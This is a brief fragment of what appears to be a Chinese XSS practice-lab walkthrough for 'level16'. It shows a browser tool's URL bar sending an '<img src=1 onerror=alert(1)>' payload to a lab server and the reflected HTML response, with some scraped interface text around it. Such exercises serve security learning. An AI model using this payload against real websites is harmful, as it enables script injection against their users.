 cryption Encoding SQL XSS Other Contribute now! Hackl
Load URL
http://81.69.228.171:666/level16.php?keyword=<img src=1 onerror=alert(1)>
Split URL
Execute
Post data Referer User Agent Cookies Clear All
<body>
<h1 align=center>欢迎来到level16</h1>
<center><img&nbsp;src=1&nbsp;onerror=alert(1)></center><center><img
<h3 align=center>payload的长度:38</h3></body>
</html>
微信号: crowsec